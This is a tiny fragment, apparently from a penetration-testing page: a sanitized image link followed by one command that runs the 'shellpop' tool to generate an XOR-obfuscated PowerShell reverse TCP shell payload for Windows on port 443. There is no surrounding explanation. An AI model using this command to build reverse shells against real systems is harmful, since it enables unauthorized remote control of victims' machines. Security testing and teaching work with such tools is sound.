 # shellpop --host eth0 -P 443 --payload windows/reverse/tcp/powershell --xor